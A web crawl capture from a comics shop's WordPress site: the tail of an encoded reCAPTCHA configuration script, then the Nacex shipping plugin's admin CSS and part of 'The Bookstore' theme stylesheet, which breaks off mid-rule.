pwpfCv8K+VG9iNDIiwp/CtwXDvUnCsUjDjMO2NsKXw4rCswnDvsKfWBLDuQZew5A8A8KAwrHDhMOdHcOuw7zChMO9HSbCmzjCtU7Dp33DlVo3w44aGsOcVsKawpc4d8KxwpvCn8KMw45LAVjDsMO5GGxJdMOyW8OACxXCg23DlcKLw5pXanDCvFM9wpA8EcKwb2Mmw6bDs8OBMsO0wp/ChygEAsKsWi5FasK/Qx3DuMKyQU/[base64]/VBLCsB/CosOAw7xIWwXDscOfwpHDnzNYWsOhwrINw6dDw58PwqHCgnsOHWHDkFXDq8OnQcO5wqRxwovDpcOywqPDmsOPKFtgSmvDr3V+wovDuQJ8IcOWG8K3w7PDvMO+wr7DqcKuwrcxcMOkwr3CusOMU8K/[base64]/DvxjClh7DmhxOKsKXIcKowq3DhnDDnQZJdQDDrBEmw4djw596wqzCgFTDnsOOdG/[base64]/CqGYuw5wIw79Xw4XCpThqw4UDCCEQwoUhH8OWw6rDhX4dw68gDsKAwofCnsOyw5DCizlSE0gjPFrDncKHZmTDshdFIsOMC8Osw5Yqw7jDkMKqJmtMGsKYJsOIGMOpwo1Mw6zDscO2B8KncsOTw5dqViVrw4QFwr5kfTIyHVLCo8KFZ1PDpMK/[base64]/w4IgOALCggMmZgcgCRsvJyQXwqcdwpw\\u003d\x22],null,[\x22conf\x22,null,\x226Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://karrascomics.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YPOxPl7FcvygCMMouB7U6VLYkc1KzlTAIiNwllyHL9Y\\u003d\x22,1,0,null,1,1769037584108,0,0,[124,42,107],null,[228],\x22RC-iVS68oWGrLDrdQ\x22,null,null,null,null,null,\x220dAFcWeA5vZ3hZKoyZHEXjRK7lnTMVFutTdiW4b5FRST4bUE9gqN4kVIJJRb71YLzNV5pnrJbjEiOohGoJ2Fi_xe8TmKMTtDXAkA\x22,1769120384225]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/plugins/nacex/app/views/public/css/admin.css?ver=6.9
body_size: 110
content:
/** DANIEL BARREIRO: 27082019 **/

/* Añadir icono Nacex al menú */
@font-face {
    font-family: 'nacex';
    src: url('../fonts/nacex.eot');
    src: url('../fonts/nacex.eot?#iefix') format('embedded-opentype'),
    url('../fonts/nacex.woff') format('woff'),
    url('../fonts/nacex.ttf') format('truetype'),
    url('../fonts/nacex.svg#nacex') format('svg');
    font-weight: normal;
    font-style: normal;
}

#adminmenu #toplevel_page_nacex .menu-icon-generic div.wp-menu-image::before {
    font-family: 'nacex' !important;
    content:'\0041';
    font-size: 1.7em !important;
    padding-right: 8px;
    padding-top: 5px;
}

/* Tarifas de envío Nacex */
.notice-nacex {
    border-left-color: #ff5000 !important;
    margin: 5px 0px 2px !important;
}

.button-nacex {
    background: #ff5000 !important;
    border-color: #ff5000 !important;
    color: #fff;
    text-decoration: none;
    box-shadow: none !important;
    text-shadow: none !important;
    margin-left: 10px !important;
}

.button-nacex:hover {
    background: #e54800 !important;
    border-color: #ff6119 !important;
}

a.button-nacex {
    background: #fff !important;
    border-color: #ff5000 !important;
    margin: 0 1em !important;
    color: #ff5000 !important;
}

a.button-nacex:hover {
    background: #ff5000 !important;
    border-color: #ff5000 !important;
    color: #fff !important;
}

h1#cabecerashop::before {
    background: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/style.css?ver=6.9
body_size: 20616
content:

@charset "utf-8";
/*
Theme Name: The Bookstore
Theme URI: http://books.kodeforest.net/library/
Description: The BookStore Wordpress Theme
Author: KodeForest
Author URI: http://www.kodeforest.com
Version: 2.0
License: 
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: custom-colors, featured-images, theme-options
Text Domain: the-bookstore
*/
/**
 * Table of Contents :
 *
* 1.0 - DEFAULT CSS
* 2.0 - HEADER CSS
* 3.0 - NAVIGATION
* 4.0 - BANNER
* 5.0 - SECTION CONTENT
* 6.0 - BUY TEMPLATE
* 7.0 - SERVICES
* 8.0 - BEST SELLERS
* 9.0 - RATING START
* 10.0 - VIDEO SECTION
* 11.0 - BEST SLIDER SECTION
* 12.0 - TESTIMONIALS STYLE 
* 13.0 - COUNTER UP SECTION
* 14.0 - FROM THE BLOG
* 15.0 - GIFT CARD SECTION
* 16.0 - KODE PACKAGES
* 17.0 - NEWSLETTERS SECTION
* 18.0 - FOOTER
* 4.2 - SUB BANNER FOR INNER PAGES
* 19.1 - PAGE HEADING
* 20.0 - PROFILE TABS
* 21.0 - AUTHOR SECTION
* 22.0 - BANNER SEARCH
* 23.0 - BLOG FULL WIDTH
* 24.0 - PORTFOLIO
* 25.0 - FILTERABLE
* 26.0 - BLOG DETAIL 
* 27.0 - COMMENTS
* 28.0 - COMMENTS-FORM
* 29.0 - SINGLE BLOG PAGE
* 30.0 - SINGLE SIDEBAR
* 31.0 - NEWS AND EVENTS STYLE 2
* 32.0 - CONTACT US
* 33.0 - ABOUT US 2
* 34.0 - KODE SERVICE SECTION
* 35.0 - ABOUT US VIDEO SECTION
* 36.0 - COUNT UP SECTION 2
* 2.2 - HEADER 1
* 2.3 - HEADER 3
* 37.0 - SEARCH SECTION
* 19.2 - HEADING STYLE
* 19.3 - HEADING STYLE 2
* 35.1 - SERVICE SECTION
* 38.0 - TOP CATEGOREIS
* 39.0 - CALL TO ACTION
* 40.0 - PAPULAR BOOKS SECTION
* 41.0 - LIBRARY VIDEO SECTION
* 42.0 - LIBRARIEy COUNT UP SECTION
* 43.0 - LIBRARY POST
* 44.0 - LIBRARY TESTIMONILAS
* 45.0 - LIBRARY AUTHORS
* 19.4- HEADING STYLE
* 46.0 - INTRO SECTION
* 47.0 - LIBRARY MEMBERSHIP
* 48.0 - LIBRARY NEWSLETTERS
* 49.0 - LIB LOCATION SECTION
* 50.0 - LIBRARY ABOUT US
* 19.5 - HEADING STYLE 3
* 51.0 - LIBRARY THEME INTRO
* 52.0 - LIBRARY BLOG STYLE 2
* 53.0 - LIBRARY GALLERY STYLE 2
* 52.2 - LIBRARY BLOG ERROR 2
* 54.0 - LIBRARY LOCATION MAP
* 55.0 - LIBRARY BOOK DETAIL
* 56.0 - LIBRARY EVENT LISTING
* 57.0 - LIBRARY EVENT DETAIL
* 58.0 - COMING SOON
* 59.0 - UP TO DATE SECTION
* 60.0 - FOOTER 3
* 61.0 - MEGA MENU
* 62.0 - EVENT DETAIL PAGE
* 63.0 - grid-item
* 64.0 - BOOKS LISTING STYLE 5
* 65.1 - BOOKS LISTING STYLE 4
* 66.0 - TEAM LISTING STYLE
* 67.0 - OUR LIBRARIES
* 68.0 - Price Table Page Style
* 69.0 - AUTHOR DETAIL PAGE
* 70.0 - BIOGRAPHY SECTION
* 71.0 - RECENT RELEASE SECTION
* 72.0 - CERTIFICATES SECTION START

[Color codes]

Background:	#ffffff (white)
Content:	#505050 (light black)
Header h1:	#195d10 (green)
Header h2:	#195d10 (green)
Footer:		#252525 (dark black)

a (standard):	#ffffff (dark blue)
a (visited):	#ffffff (light blue)
a (active):	#ffffff (pink)

[Typography]
  
Body copy:		14px/ 'Open Sans', sans-serif;
Headers:		'Oswald', sans-serif;
Input, textarea:	'Oswald', sans-serif;
Sidebar heading:	'Oswald', sans-serif;

-------------------------------------------------------------------*/
/*
==========================================
				DEFAULT CSS
==========================================
*/

.yellow{}
.white{}
.light{}
.fluid-layout{}


.screen-reader-text{}
.gallery-caption{}
.bypostauthor{}
.wrapper{
	float:left;
	width:100%;
	overflow:hidden;
}
section.kode-services-section{
	padding:20px 0px;
}
.kode-services-section .kode-service p{
	font-size:15px;
	color:#777;
}
section.buy-template{
	padding:50px 0px;
}
.buy-template .kode-btns{
	margin-top:7px;
}
.gray-bg{
	background-color:#f0f0f0;
}
.kode-content{
	float:left;
	width:100%;
	padding: 30px 0px 0px 0px;
}
.kode-content section:first-child{
	padding:40px 0px 40px;
}
.padding-tb-50{
	padding-top:70px;
	padding-bottom:40px;
}
.margin-minus-50-top{
	margin-top: -50px;
	float: left;
	width: 100%;
}
/*
==========================================
				HEADER CSS
==========================================
*/
header{
	float:left;
	width:100%;
	position:absolute;
	z-index:999999;
	left:0px;
	top:0px;
}
.logo-container{
	float:left;
	width:100%;
	position: relative;
}
.logo-container .col-md-9{
	position: static !important;

}
.logo{
	float:left;
}

.top-strip{
	float:left;
	width:100%;
	padding:10px 0px;
}
.top-strip .site-info{
	float:right;
}
.top-strip .site-info ul{
	list-style:none;
	margin:0px;
	padding:0px;
}
.top-strip .site-info ul li{
	float:left;
	margin:0px 0px 0px 10px;
}
.top-strip .site-info ul li i{
	margin:0px 5px 0px 0px;
}
.top-strip .site-info ul li a{
	text-decoration:none;
	color:#fff;
}

/*
==========================================
				BANNER
==========================================
*/
.dl-menuwrapper{
	display:none;
}
.kode-navigation{
	float:right;
}
.kode-navigation ul{
	float:right;
	width:96%;
	list-style:none;
	margin:10px 0px;
	padding:0px;
}
.kode-navigation ul li{
	float:left;
	position:relative;
	margin:0px 15px;
}
.kode-navigation ul li a{
	color:#fff;
	text-decoration:none;
	padding:15px 0px;
	display:block;
}
.header-3 .kode-navigation ul li a{
	font-family: 'Roboto', sans-serif;
	font-weight:300;
	color:#262626;
}
.kode-navigation ul li:before{
	content:"";
	height:1px;
	width:0;
	left:0px;
	bottom:0px;
	right:0px;
	margin:auto;
	background-color:#fff;
	position:absolute;
}
.kode-navigation ul li:hover:before{
	width:100%;
}

.kode-navigation ul ul{
	background-color:rgba(0,0,0,0.7);
	position:absolute;
	left:0px;
	top:100%;
	z-index:100;
	visibility:hidden;
	opacity:0;
	margin:20px 0px 0px 0px !important;
	min-width:250px;
	border-bottom: solid 5px;
	padding: 0px 0px 5px 0px; 
}
.kode-navigation ul li:hover > ul{
	opacity:1;
	visibility:visible;
	margin:0px !important;
}
.kode-navigation ul ul li{
	float:left;
	width:100%;
	margin:0px;
}
.kode-navigation ul ul li:hover:before{
	display: none;

}
.kode-navigation ul ul li a{
	padding:7px 15px;
	color:#fff;
}
.kode-navigation ul ul ul{
	top:0px;
	left:100%;
	margin:0px;
}
.kode-navigation ul ul li a:hover{
	background: rgba(0,0,0,0.8);
}
.kode-navigation ul li.last ul{
	left:auto;
	right:0px;
}
.kode-navigation ul li.last ul ul{
	left:auto;
	right:100%;
}
/*
==========================================
				BANNER
==========================================
*/

.kode-slider-item{
	float:left;
	width:100%;
	position:relative;
}
.kode-banner:before{
	
}
.flexslider .slides li::before{
	content:"";
	position:absolute;
	left:0px;
	top:0px;
	background-color:rgba(0,0,0,0.2);
	height:100%;
	width:100%;
	z-index:100;
}

.kode-banner .bx-pager{
	display:none;
}
.kode-banner .bx-wrapper .bx-controls-direction a{
	height: 60px;
	width: 30px;
	margin-top: -30px;
}
.kode-banner .bx-wrapper .bx-controls-direction a:before{
	content: "\f104";
	font-family: FontAwesome;
	font-size: 80px;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	text-align: center;
	line-height: 60px;
}
.kode-banner .bx-wrapper .bx-controls-direction a.bx-next:before{
	content: "\f105";
}

.kode-banner .kode-caption{
	position:absolute;
	left:0px;
	width:100%;
	top:40%;
	text-align:center;
	z-index:200;
}
.kode-banner .kode-caption h2{
	font-size:90px;
	text-transform:uppercase;
	color:#fff;
}
.kode-banner .kode-caption h5{
	font-size:30px;
	color:#fff;
	text-transform:uppercase;
	padding:0px 15px;
	position:relative;
	display:inline-block;
}
.kode-banner .kode-caption h5:before, .kode-banner .kode-caption h5:after{
	content:"";
	height:5px;
	border-top:solid 1px #fff;
	border-bottom:solid 1px #fff;
	width:100px;
	left:100%;
	top:17px;
	position:absolute;
}
.kode-banner .kode-caption h5:after{
	left:auto;
	right:100%;
}
.kode-banner .kode-caption p{
	color:#fff;
}
.kode-banner .input-container{
	display:inline-block;
	position:relative;
	float:none;
	width:auto;
	margin:20px 0px 0px 0px;
}
.kode-banner .input-container input[type="text"]{
	background-color:rgba(0,0,0,0.6);
	height:50px;
	border-radius:30px;
	width:580px;
}
.kode-banner .input-container button{
	position:absolute;
	top:0px;
	right:0px;
	background-color:#333;
	border-radius:0px 30px 30px 0px;
	height:100%;
	color:#fff;
	font-size:18px;
	text-align:center;
	padding: 10px 20px;
}
.kode-banner .input-container button:hover{
	background-color: #fff;
}
.kode-banner .input-container button:hover i{
	color: #000;
}
.kode-banner .input-container button i{
	color:#fff;
	float:none;
	position:static;
	margin:0px;
	font-size:18px;
}
.input-container button:hover{
	color:#333;	
}
.kode-bxslider .kode-caption{
	position:absolute;
	width:50%;
	left:50%;
	margin-left:-41%;
	top:25%;
	z-index:100;
}
.kode-banner .kode-caption-3 .kode-text{
	padding:0px 0px 0px 300px;
}
.kode-banner .kode-caption-3 .kode-thumb{
	float:left;
	width:280px;
}
.kode-bxslider .kode-caption{
	top:35%;
}
.kode-bxslider .kode-caption h5, .kode-bxslider .kode-caption .kode-caption-title{
	color:#fff;
	font-weight:normal;
	font-size:34px;
	text-transform:uppercase;
}
.kode-bxslider .kode-caption .kode-caption-title{
	font-size:70px;
	line-height:70px;
	font-weight:bold;
	margin-bottom:15px;
}
.kode-bxslider .kode-caption .kode-caption-text{
	color:#fff;
}
.kode-bxslider .kode-caption .caption-btns{
	float:left;
	margin-top:21px;
}
.kode-bxslider .kode-caption .caption-btns a{
	display:inline-block;
	padding:10px 30px;
	border: solid 2px #fff;
	border-radius:5px;
	color:#fff;
	font-size:16px;
	text-transform:uppercase;
	text-decoration:none;
	margin-right:10px;
}
.kode-bxslider .kode-caption .caption-btns{
}
/*
==========================================
			SECTION CONTENT
==========================================
*/
.section-content{
	float:left;
	width:100%;
	text-align:center;
	margin-bottom:30px;
	padding:0px 100px;
}
.section-content h2{
	font-size:30px;
	text-transform:uppercase;
	position: relative;
	padding-bottom: 24px;
	margin-bottom: 21px;
	line-height:normal;
	margin-top:-8px;
}
.section-content.white h2{
	color: #fff;
}
.section-content.white h2:before{
	border-color: #fff;
}
.section-content h2:before{
	content: "";
	width: 30px;
	height: 5px;
	border-top: solid 1px;
	border-bottom: solid 1px;
	position: absolute;;
	left: 0px;
	right: 0px;
	margin: auto;
	bottom: 0px;
}
.section-content p{
	margin-bottom:0px;
}
/*
==========================================
			BUY TEMPLATE
==========================================
*/
.buy-template h2{
	font-size:24px;
	color:#fff;
	margin:0px 0px 10px 0px;
	text-transform:uppercase;
}
.buy-template p{
	margin:0px;
	font-size:16px;
	color:#fff;
	line-height: 18px;
}

.buy-template .kode-btns{
	float:right;
}
.kode_btn_store_1{
	background:#32b5f3;
	display:inline-block;
	float:left;
	margin:0px 10px;
	padding:10px 20px;
	font-size:16px;
	text-transform:uppercase;
	font-weight:bold;
	text-decoration:none;
	color:#fff;
}
.kode_btn_store_1:hover{
	color: #000;
}
.kode_btn_store_1:first-child{
	background-color:#444444;
}
/*
==========================================
			SERVICES
==========================================
*/
.kode-service{
	float:left;
	width:100%;
	padding:30px 20px 30px 20px;
	border:solid 1px #cfcfcf;
	border-radius:3px;
	text-align:center;
	margin-bottom:30px;
}
.kode-service i{
	height:90px;
	width:90px;
	display:inline-block;
	background-color:#efeff0;
	border-radius:100%;
	margin:0px 0px 15px 0px;
	font-size:50px;
	padding:18px 0px;
}
.kode-service:hover i{
	background-color:#fff;
}
.kode-service h3{
	font-size:18px;
	color:#4a454b;
	font-weight:400;
	position:relative;
	padding:0px 0px 15px 0px;
}
.kode-service h3 a{
	text-decoration:none;
	color:#4a454b;
}
.kode-service:hover h3 a{
	color:#fff;
}
.kode-service h3:before{
	content:"";
	height:4px;
	width:50px;
	border-top:solid 1px #cbcbcd;
	border-bottom:solid 1px #cbcbcd;
	position:absolute;
	left:0px;
	right:0px;
	bottom:0px;
	margin:auto;
}
.kode-service:hover h3:before{
	border-color:#fff;
}
.kode-service p{
	color:#9a9a9a;
	font-size:13px;
	margin: 0px 0px 24px 0px;
}
.kode-service:hover p, .kode-service:hover h3{
	color:#fff;
}
.kode-service a.read-more{
	display:inline-block;
	padding:5px 15px;
	color:#777;
	font-size:13px;
	border:solid 1px #999;
	text-decoration:none;
	line-height:24px;
	margin:0px;	
}
.kode-service:hover a.read-more:hover{
	background-color:#fff;
	color:#333333;
	border-color:#fff;
}
.kode-service:hover a.read-more{
	color:#fff;
	border-color:#fff;
}

/*
==========================================
			BEST SELLERS
==========================================
*/

.kode-best-seller{
	float:left;
	width:100%;
}
.best-seller-pro{
	float:left;
	width:100%;
	padding:20px;
	background-color:#fff;
	text-align:center;
	position:relative;
	overflow:hidden;
	margin-bottom:30px;
	border:solid 1px #f0f0f0;
}
.best-seller-pro figure{
	float:left;
	width:100%;
	margin-bottom:20px;
}
.best-seller-pro figure img{
	float:left;
	width:100%;
}
.best-seller-pro h3{
	font-size:18px;
	font-weight:normal;
	margin:0px;
}
.best-seller-pro h3 a{
	 color:#333;
}
.best-seller-pro .kode-text{
	float:left;
	width:100%;
}
.best-seller-pro .kode-caption{
	position:absolute;
	left:0px;
	top:50%;
	width:100%;
	padding:30px;
	text-align:center;
	opacity:0;
	margin-top:30px;
}
.best-seller-pro:before{
	content:"";
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	opacity:0;
}
.best-seller-pro:hover:before{
	opacity:1
}
.best-seller-pro:hover .kode-caption{
	opacity:1;
	margin-top:-140px;
}
.best-seller-pro .kode-caption h3{
	font-weight:bold;
	font-size:22px;
	color:#fff;
	margin:0px 0px 10px 0px;
}
.best-seller-pro .kode-caption h3 a{
	color:#fff;
	text-decoration:none;
}
.best-seller-pro .kode-caption p{
	color:#fff;
}
.best-seller-pro .kode-caption .rating{
	margin-bottom:10px;
}
.best-seller-pro .kode-caption p.price{
	font-size:30px;
	margin:5px 0px 20px;
}
.best-seller-pro .kode-caption a.add-to-cart{
	display:inline-block;
	font-size:14px;
	color:#fff;
	text-transform:uppercase;
	font-weight:bold;
	padding:10px 20px;
	border:solid 2px #fff;
	text-decoration:none;
	line-height:normal;
}
.best-seller-pro .kode-caption a.add-to-cart:hover{
	color:#000;
	background-color:#fff;
}

/*
==========================================
			RATING START
==========================================
*/
.rating {
  unicode-bidi: bidi-override;
  direction: rtl;
}
.rating > span {
  display: inline-block;
  position: relative;
  color:#fff;
  font-size:20px;
}
.rating > span:hover:before,
.rating > span:hover ~ span:before {
   content: "\2605";
   position: absolute;
}

/*
==========================================
			VIDEO SECTION
==========================================
*/
.kode-video-section{
	float:left;
	width:100%;
	background-image:url(images/video-bg.png);
	background-position:center;
	background-size:cover;
	background-repeat:no-repeat;
	position:relative;
	text-align:center;
	padding:120px 0px;
}
.kode-video-section:before{
	content:"";
	background-color:rgba(0,0,0,0.5);
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	background-image:url(images/video-bg-pettern.png);
	
}
.kode-video-section .container{
	position:relative;
}
.kode-video-section h2{
	font-size:34px;
	color:#fff;
	margin:0px 0px 30px 0px;
	text-transform:uppercase;
	letter-spacing:10px;
}
.kode-video-section h4{
	font-size:18px;
	text-transform:uppercase;
	letter-spacing:5px;
	color:#fff;
	margin-bottom:30px;
}
.kode-video-section p{
	text-transform:uppercase;
	color:#fff;
}
.kode-video-section a.play{
	height:62px;
	width:62px;
	border:solid 2px #fff;
	background-color:rgba(255,255,255,0.2);
	text-align:center;
	color:#fff;
	font-size:24px;
	padding:15px 0px;
	border-radius:4px;
	margin:0px 0px 30px 0px;
}
.bx-controls-auto{display:none;}
/*
==========================================
			VIDEO SECTION
==========================================
*/
.kode-best-slider{
	float:left;
	width:100%;
}
.kode-best-slider h2{
	font-size:24px;
	font-weight:normal;
	text-transform:uppercase;
	padding:0px 0px 15px 0px;
	margin:0px 0px 20px 0px;
	border-bottom:solid 1px #CCC;
}
.kode-best-slider ul{
	width:100%;
	float:left;
	padding:0px;
	margin:0px;
}
.kode-best-slider ul li{
	width:100% !important;
	float:left !important;
}
.kode-best-pro-seller{
	float:left;
	width:100%;
	margin:15px 0px 30px;
}
.kode-best-pro-seller .kode-text h4{
	margin-bottom:5px;
}
.kode-best-pro-seller .kode-thumb{
	float:left;
	width:130px;
	position: relative;
}
.kode-best-pro-seller .kode-thumb:before{
	content: "\f067";
	font-family: FontAwesome;
	top: 50%;
	margin-top: -11px;
	color: #fff;
	position: absolute;
	left: 0px;
	width: 100%;
	text-align: center;
	font-size: 30px;
	opacity: 0;
	z-index: 10;
}
.kode-best-pro-seller:hover .kode-thumb:before{
	opacity: 1;
}
.kode-best-pro-seller:hover .kode-thumb img{
	opacity: 0.1;
}
.kode-best-pro-seller .kode-text{
	padding:0px 0px 0px 150px;
}
.kode-best-pro-seller h4{
	font-size:16px;
	text-transform:uppercase;
	font-weight:bold;
	margin:0px;
}
.kode-best-pro-seller p{
	margin:0px;
}
.kode-best-pro-seller p.price{
	display:inline-block;
	color:#fff;
	font-weight:bold;
	padding:3px 10px;	
	margin-bottom:15px;
}
.kode-best-pro-seller .rating{
	text-align:left;
	margin:5px 0px;
}
.kode-best-pro-seller .rating > span{
	color:#333;
	line-height:20px;
}
.kode-best-pro-seller a.add-to-cart{
	font-size:14px;
	font-weight:normal;
	color:#333;
	position:relative;
	padding:5px 0px;
}
.kode-best-pro-seller a.add-to-cart:before{
	content:"\f101";
	font-size:16px;
	font-family:FontAwesome;
	float:right;
	position:absolute;
	top:0px;
	right:-20px;
}
.kode-best-slider .bx-controls-direction a i{
	display:none;
}
.kode-best-slider .bx-pager{
	display:none;
}
.kode-best-slider .bx-wrapper .bx-controls-direction a{
	background-color:#f2f2f2;
	height:30px;
	width:30px;
	top:-64px;
	right:0px;
	margin:0px;
	color:#999999;
}
.kode-best-slider .bx-wrapper .bx-controls-direction a:hover{
	color:#fff;
}
.kode-best-slider .bx-wrapper .bx-controls-direction a.bx-prev{
	left:auto;
	right:36px;
}
.kode-best-slider .bx-wrapper .bx-controls-direction a:before{
	content:"\f105";
	font-family:FontAwesome;
	font-size:26px;
	line-height:28px;
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	text-align:center;
	
}
.kode-best-slider .bx-wrapper .bx-controls-direction a.bx-prev:before{
	content:"\f104";
}
/*
=============================================
		TESTIMONIALS STYLE 
=============================================
*/
.testimonial-section{
	float:left;
	width:100%;
	background-image:url(images/testimonials-bg.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	position:relative;
	padding:80px 0px 72px;
}
.testimonial-section:before{
	content:"";
	background-color:rgba(0,0,0,0.8);
	position:absolute;
	top:0px;
	left:0px;
	height:100%;
	width:100%;
}
.kode-testimonials-4 {
	text-align: center;
}
.kode-testimonials-4 h2{
	color: #fff;
	margin-bottom: 30px;
	font-size: 30px;
}
.kode-testimonials-4 ul,
.kode-testimonials-4 .bxslider2{
	margin:0px;
	padding: 0;
}
.kode-testimonials-4 .bxslider2 > li{
	text-align:center;
}
.kode-testimonials-4{
	float:left;
	width:100%;
	position:relative;
}
.kode-testimonials-4 .kode-text{
	float:left;
	width:100%;
	text-align:center;
	position:relative;
	padding:0px 200px;
}
.kode-testimonials-4 .kode-text p{
	margin:0px;
	font-size:18px;
	color:#fff;
	font-weight:300;
	line-height:25px;
}
.kode-testimonials-4 .client-name h2{
	font-size:26px;
	font-weight:bold;
	margin: 20px 0px 15px 0px;
}
.kode-testimonials-4 .client-name p.designation{
	font-size:14px;
	text-transform:uppercase;
	color:#fff;
}
.kode-testimonials-4 .bx-pager{
}
.kode-testimonials-4 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{
	float: left;
	width: 100%;
	text-align: center;
	margin-top: 30px;
}
.kode-testimonials-4  .bx-wrapper .bx-pager.bx-default-pager a{
	height: 12px;
	width: 12px;

}
.kode-testimonials-4 .kode-thumb{
	height:150px;
	width:150px;
	border:solid 5px;
	border-radius:100%;
	overflow:hidden;
	margin:3px;
	display:inline-block;
}

.kode-testimonials-4 .bx-wrapper .bx-controls-direction a{
	margin-top:0px;
	left:38%;
	top:60px;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a.bx-next{
	left:auto;
	right:38%;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a:before{
	content:"\f104";
    font-family: FontAwesome;
    font-size: 40px;
    left: 0;
    line-height: 30px;
    position: absolute;
    text-align: center;
    width: 100%;

}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a.bx-next:before{
	content:"\f105";
}
/*
=============================================
			COUNTER UP SECTION
=============================================
*/
.count-up-section{
	padding:80px 0px;
	width:100%;
	float:left;

}
.count-up-section .count-up{
	float:left;
	width:100%;
	text-align:center;
}
.count-up-section span.counter{
	font-size:70px;
	color:#fff;
	font-weight:bold;
	line-height:70px;
}
.count-up-section .count-up p{
	color:#fff;
	font-weight:bold;
	text-transform:uppercase;
	font-size:18px;
	margin:0px;
}
/*
=============================================
			FROM THE BLOG
=============================================
*/
section.kode-blog-section{
	padding:50px 0px 20px;
}
.kode-blog-list{
	float:left;
	width:100%;
	background-color:#f9f9f9;
	border:solid 1px #CCC;
	margin-bottom:30px;
}
.kode-blog-list:hover{
	box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	background-color:#fff;
	border-color:#f6f6f6;
}
.kode-blog-list .kode-thumb{
	float:left;
	width:270px;
	position:relative;
}
.kode-blog-list .kode-thumb img{
	width: 100%;
}

.kode-blog-list .kode-text{
	padding:12px 20px 12px 290px;
}
.kode-blog-section .kode-blog-list .kode-text{
	padding:30px 20px 12px 290px;
}

.kode-blog-list .kode-text p{
	margin:0px 0px 5px;
	padding:0px;
}
.kode-blog-section  .kode-blog-list .kode-text p{
	font-size:15px;
	margin-bottom:10px;
}
.kode-blog-list .kode-text h2{
	margin:0px 0px 23px;
	padding:0px;
	overflow:hidden;
	text-overflow: ellipsis;
	white-space:nowrap;
}
.kode-blog-list h2{
	font-size:20px;
	font-weight:normal;
	text-transform:uppercase;
	position:relative;
	margin:0px 0px 10px 0px;
	padding:0px 0px 5px 0px;
}

.kode-blog-list h2:before{
	content:"";
	width:20px;
	border-top:1px solid;
	border-bottom:1px solid;
	height:5px;
	position:absolute;
	left:0px;
	bottom:-14px;
}
.kode-blog-list a.more{
	color:#333;
	font-size:14px;
	text-transform:uppercase;
	font-weight:bold;
	text-decoration:none;
	display:inline-block;
	position:relative;
	margin:0px 0px 0px 0px;
}
.kode-blog-list a.more:hover:before{
	right:-25px;
}
.kode-blog-list a.more:before{
	content:"\f101";
	font-family:FontAwesome;
	position:absolute;
	right:-20px;
	top:-1px;
	font-size:16px;
}
.kode-blog-list .blog-date{
	position:absolute;
	bottom:0px;
	right:0px;
	width:90px;
	text-align:center;
	background-color:rgba(255,255,255,0.9);

}
.kode-blog-list:hover .blog-date{
	width:100%;
}
.kode-blog-list .blog-date p{
	font-size:36px;
	margin:5px 0px;
}
.kode-blog-list .blog-date span{
	width:100%;
	float:left;
	padding:3px 0px;
	color:#fff;
}

/*
=============================================
			GIFT CARD SECTION
=============================================
*/

.gift-card-section{
	position:relative;
	min-height:630px;
	padding:50px 0px;
}


.gift-card-section:before{
	content:"";
	width:891px;
	height:470px;
	position:absolute;
	left:50%;
	background-image:url(images/laptop.png);
	background-repeat:no-repeat;
	background-position:center;
	bottom:-25px;
}

.gift-card-section .kode-gift{
	float:left;
	width:50%;
}
.gift-card-section .kode-gift ul{
	list-style:none;
	margin:0px 0px 4px 0px;
	width:100%;
	padding:0px;
	float:left;
}
.kode-gift-services{
	float:left;
	width:100%;
	padding:20px;
	border:solid 1px rgba(255,255,255,0);
	position: relative;
}
.kode-gift-services:before{
	content: "\f105";
	height: 30px;
	width: 15px;
	background-color:rgba(255,255,255,0.1);
	position: absolute;
	right: -16px;
	top: 50%;
	margin-top: -15px;
	color: #fff;
	font-family: FontAwesome;
	border-radius:0px 50px 50px 0px;
	line-height: 29px;
	opacity: 0;
}
.kode-gift-services:hover:before{
	opacity: 1
}
.kode-gift-services h2{
	font-size:24px;
	color:#fff;
	font-weight:bold;
	margin:0px 0px 10px 0px;
	text-transform:uppercase;
	vertical-align:middle
}
.kode-gift-services h2 a{
	color:#fff;
	text-decoration:none;
}
.kode-gift-services i{
	font-size:30px;
	color:#fff;
	margin-right:10px;
}
.kode-gift-services p{
	color:#fff;
	margin: 0px 0px 3px 0px
}
.kode-gift-services:hover{
	
	border-top:solid 1px rgba(255,255,255,0.3);
	border-bottom:solid 1px rgba(255,255,255,0.3);
	background-color:rgba(255,255,255,0.1)
}

/*
=============================================
				KODE PACKAGES
=============================================
*/
.kode-package{
	float:left;
	width:100%;
	position:relative;
	border:solid 1px #ecebed;
	margin-bottom:30px;
}
.kode-package:hover{
	box-shadow:0px 0px 10px 0px rgba(0,0,0,0.3)
}
.banner-search h2:before {
    background: #858585;
    content: "";
    height: 100%;
    position: absolute;
    right: 0;
    width: 1px;
}
.banner-search h2:after{
	content: "";
	height: 10px;
	width: 10px;
	border-right: solid 1px #858585;
	border-top: solid 1px #858585;
	position: absolute;
	right: -5px;
	top: 0px;
	bottom: 0px;
	margin: auto;
	background-color: #2a2a2a;
	transform: rotate(45deg); 
	-moz-transform: rotate(45deg); 
	-webkit-transform: rotate(45deg);

}
.kode-package .header-bg{
